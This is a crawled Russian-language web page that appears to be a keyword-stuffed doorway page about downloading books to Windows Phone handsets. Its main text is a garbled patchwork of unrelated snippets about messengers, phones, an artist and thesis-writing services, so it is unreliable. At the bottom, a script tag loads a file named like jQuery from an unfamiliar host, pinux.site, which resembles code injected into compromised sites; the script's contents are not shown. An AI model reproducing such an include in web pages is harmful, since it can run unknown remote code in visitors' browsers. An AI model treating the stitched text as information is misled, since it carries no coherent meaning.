

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-skachat-knigi-na-telefon-windows-phone.html
body_size: 4170
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книги на телефон windows phone - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книги на телефон windows phone</h2>
                            </header>
                            <p>Бесплатное скачивание софта по прямой ссылке без торрентов и SMS, программы книги на операционную систему Windows Phone от разработчиков. Так как же бесплатно скачать книги на Windows Phone. К сожалению Zune для Lumia не позволяет загрузить книгу на девайс. Но все же скачать книгу на Lumia очень просто. Нам нужен SkyDrive и любая читалка. Форум Windows, Windows 10 Mobile и Windows Phone Windows для смартфонов Первая помощь Как скачать книгу на Windows Phone? В этой теме 8 ответов, 4 участника, последнее обновление Тарас 19H1 SE 5 г., 12 мес. назад. Как скачать книгу на Windows Phone? 26.02.2013 в 11:14. Скачать Digital Audio Book можно уже сейчас из нашего сайта.  Игры для Windows Phone; Игры на Андроид (Android)  служит хорошим чтецом аудиокниг с функцией запоминания текущей книги, последней прочитанной. 
Как читать на Windows Phone. Выбираем лучшее!  Казалось бы, такая мелочь, а на процесс чтения книги влияет не очень хорошо. Но есть и положительны моменты, которые могут оказаться решающими для. Каким образом можно закачать в телефон Windows Phone файлы для чтения, какого формата, и какой программой можно их читать?Для Windows Phone есть специальна  Смартфоны, функционирующие на Windows Phone – это. В Магазине Windows Phone появилась бета-версия программы «Тупичок Гоблина». Приложение транслирует контент с сайта oper. ru (принадлежит переводчику Дмитрию Пучкову a.k.a Goblin) и имеет статус неофициального клиента. Как скачать книгу на телефон Нокиа люмия 625 виндовс 8.я пробовала по одной программе указанной в одном разделе про то как качать книги но программа не с качалась так как толи устройство у меня не то то ли еще Также читалка для Windows 10 Mobile тесно интегрирована с ОС: выносит ярлык книги на Рабочий Стол, позволяет задать прозрачную плитку, поддерживает автоматическую синхронизацию с компьютером. Анекдоты для Windows Phone — под операционную систему Windows Phone 7.5 Mango, 8 Apollo, 8.1 Blue, от разработчиков shock-in можно скачать и установить программное обеспечение Анекдоты версии 1.3.0.0. Лицензия: Бесплатно. И.И.Бродский – известный художник, любимый ученик И.Е.Репина, жил в этой квартире последние. Накануне праздника Светлого Христова Воскресения выходит в свет новое приложение для iPhone. 
Если закончились деньги на счёте и номер заблокирован, пополните свой баланс. Читайте обзор официального приложения для Xiaomi Mi Band для Андроид, Айфонов и Windows Phone. До 2012 года с проблемой сталкивались только владельцы видеокарт amd, использующие драйвер. iPhone XS. Дисплей Super Retina на всю переднюю панель. Два размера дисплея. Камера TrueDepth. Face ID. A12 Bionic. 
История. К апрелю 2012 года ежедневно при помощи WhatsApp пересылалось 2 миллиарда сообщений. Как восстановить удаленные контакты на iPhone (из резервной копии, из iCloud, из Контакты Windows При смене сим-карты важно знать как изменить номер в Вайбере, т. к. если этого не сделать. 
Вотс ап (WhatsApp Messenger) - это приложение для общения с вашими друзьями, подобно смс, только. Здравствуйте! Предлагаю Вам свою помощь. Диссертации. Дипломные работы (проекты). Телефон перестал определять, не читает sd карту памяти? Инструкция, как исправить флеш. Среди основных отличительных особенностей Почты – высокая скорость работы, надежная. Get Contact как узнать как ты записан. Что такое Get Contact и где скачать программу? Как. Оказавшись один на один с проблемным устройством, пользователи пытаются найти в интернете. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-raspisanie-elektrichek-moskva-savelovskaya-savelovo.html">Расписание электричек москва савеловская савелово</a></li>
                                <li><a href="jrh-luchshie-prakticheskie-knigi-po-psihologii.html">Лучшие практические книги по психологии</a></li>
                                <li><a href="jrh-reliz-dedpul-na-dvd.html">Релиз дэдпул на dvd</a></li>
                                <li><a href="jrh-igra-fier.html">Игра fier</a></li>
                                <li><a href="jrh-obraz-hudozhestvennoy-kultury-yaponii-prezentaciya-4-klass.html">Образ художественной культуры японии презентация 4 класс</a></li>
                                <li><a href="jrh-dyshite-svobodno-audiokniga.html">Дышите свободно аудиокнига</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-serial-besy-2014.html">Скачать сериал бесы 2014</a></li>
                                            <li><a href="jrh-ot-vorld-of-tank.html">От ворлд оф танк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-kniga-optimizaciya-biznes-processov-skachat.html">Книга оптимизация бизнес процессов скачать</a></li>
                                            <li><a href="jrh-kak-skachat-fotografii-na-ipad-cherez-kompyuter.html">Как скачать фотографии на ipad через компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-maynkraft-s-modom-herobrina-skachat-besplatno.html">Майнкрафт с модом херобрина скачать бесплатно</a></li>
                                            <li><a href="jrh-smotret-ivi-serialy.html">Смотреть иви сериалы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-beton-plyusy-i-minusy.html">Бетон плюсы и минусы</a></li>
                                            <li><a href="jrh-tekst-pesni-bolshie-karie-glaza.html">Текст песни большие карие глаза</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
